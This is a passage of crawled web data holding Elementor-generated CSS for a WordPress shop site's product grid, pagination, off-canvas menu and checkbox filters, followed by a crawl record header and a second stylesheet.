Sans-serif;font-size:var( --e-global-typography-23e37ad-font-size );font-weight:var( --e-global-typography-23e37ad-font-weight );font-style:var( --e-global-typography-23e37ad-font-style );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-badges{top:0px;bottom:auto;text-align:left;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products__not-found{text-align:center;}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__link, .elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__dots{font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__link{color:#000000;padding:10px 10px 10px 10px;}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__dots{color:#000000;padding:10px 10px 10px 10px;}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__link:hover{color:#000000;}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__current .jet-filters-pagination__link{color:#000000;}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__item{margin-right:calc(6px/2);margin-left:calc(6px/2);margin-top:calc(6px/2);margin-bottom:calc(6px/2);}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination{margin-right:calc(-6px/2);margin-left:calc(-6px/2);margin-top:calc(-6px/2);margin-bottom:calc(-6px/2);justify-content:center;}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__load-more{order:initial;}.elementor-157 .elementor-element.elementor-element-3ec06fb .jet-woo-builder-shop-pagination a.page-numbers{color:var( --e-global-color-d28e971 );}.elementor-157 .elementor-element.elementor-element-3ec06fb .jet-woo-builder-shop-pagination .page-numbers{min-width:20px;margin-left:calc( 5px / 2 );margin-right:calc( 5px / 2 );}.elementor-157 .elementor-element.elementor-element-3ec06fb .jet-woo-builder-shop-pagination{justify-content:flex-start;}.elementor-157 .elementor-element.elementor-element-3ec06fb .jet-woo-builder-shop-pagination .page-numbers.prev{min-width:20px;}.elementor-157 .elementor-element.elementor-element-3ec06fb .jet-woo-builder-shop-pagination .page-numbers.next{min-width:20px;}.elementor-157 .elementor-element.elementor-element-3ec06fb .jet-woo-builder-shop-pagination a.page-numbers .jet-woo-builder-shop-pagination__arrow{width:18px;height:18px;}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__link, .elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__dots{font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__link{color:#000000;padding:10px 10px 10px 10px;}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__dots{color:#000000;padding:10px 10px 10px 10px;}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__link:hover{color:#000000;}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__current .jet-filters-pagination__link{color:#000000;}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__item{margin-right:calc(6px/2);margin-left:calc(6px/2);margin-top:calc(6px/2);margin-bottom:calc(6px/2);}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination{margin-right:calc(-6px/2);margin-left:calc(-6px/2);margin-top:calc(-6px/2);margin-bottom:calc(-6px/2);justify-content:center;}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__load-more{order:initial;}@media(min-width:768px){.elementor-157 .elementor-element.elementor-element-048a036{width:20%;}.elementor-157 .elementor-element.elementor-element-a4f64a6{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-157 .elementor-element.elementor-element-a4f64a6{width:100%;}}@media(max-width:1024px){.elementor-157 .elementor-element.elementor-element-1ef5141{padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-a4f64a6 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.ee-offcanvas__slidebar.ee-offcanvas__slidebar--31fee0c{width:50%;}.elementor-157 .elementor-element.elementor-element-4af193c{width:auto;max-width:auto;bottom:0px;}body:not(.rtl) .elementor-157 .elementor-element.elementor-element-4af193c{left:0px;}body.rtl .elementor-157 .elementor-element.elementor-element-4af193c{right:0px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-products__item{--columns:2;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price .price{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-157 .elementor-element.elementor-element-f0acec4  .jet-woo-products .jet-woo-product-badge{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__link, .elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__dots{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__link, .elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__dots{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}}@media(max-width:767px){.ee-offcanvas__slidebar--31fee0c{transition-duration:0.8s;}body.ee-offcanvas--id-31fee0c .ee-offcanvas__overlay{transition-duration:0.8s;}.ee-offcanvas__slidebar.ee-offcanvas__slidebar--31fee0c{width:100%;}.elementor-157 .elementor-element.elementor-element-4af193c .elementor-button{font-size:1rem;padding:5px 10px 5px 10px;}.elementor-157 .elementor-element.elementor-element-4af193c{width:100%;max-width:100%;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-products__item{--columns:2;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price .price{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-157 .elementor-element.elementor-element-f0acec4  .jet-woo-products .jet-woo-product-badge{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__link, .elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__dots{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__link, .elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__dots{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-7778.css?ver=1741789363
body_size: 422
content:
.elementor-7778 .elementor-element.elementor-element-0d3adde > .elementor-container{max-width:500px;}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-checkboxes-list__row{display:block;margin-right:calc(7px/2);margin-left:calc(7px/2);padding-top:calc(5px/2);margin-bottom:calc(5px/2);}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-list-tree__children{display:block;margin-right:calc(7px/2);margin-left:calc(7px/2);padding-left:10px;}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-checkboxes-list-wrapper{margin-left:calc(-7px/2);margin-right:calc(-7px/2);text-align:left;margin-top:calc(-5px/2);margin-bottom:calc(-5px/2);}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-checkboxes-list__button{border-radius:2px 2px 2px 2px;}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-checkboxes-list__decorator{width:16px;height:16px;min-width:16px;min-height:16px;margin-right:5px;border-style:solid;border-width:3px 3px 3px 3px;border-color:var( --e-global-color-secondary );border-radius:2px 2px 2px 2px;overflow:hidden;}.rtl .elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-checkboxes-list__decorator{margin-left:5px;}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button .jet-checkboxes-list__decorator{background-color:var( --e-global-color-secondary );}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-checkboxes-list__checked-icon{font-size:12px;color:var( --e-global-color-419160c );}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-collapse-icon{width:20px;height:20px;}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-collapse-none{width:20px;height:20px;}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-filter-label{font-family:"Ubuntu", Sans-serif;font-size:1.4rem;font-weight:300;text-transform:uppercase;font-style:normal;letter-spacing:-0.5px;margin:0px 0px 10px 0px;text-align:left;}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-filters-counter{margin-left:initial;padding-left:5px;}.rtl .elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-filters-counter{margin-right:initial;padding-right:5px;}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-filter+.jet-filter{margin-top:10px;}.elementor-7778 .elementor-element.elementor-element-f1e0f93 .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-7778 .elementor-element.elementor-element-f1e0f93 > .elementor-widget-container{margin:0px 0px 0px 0px;}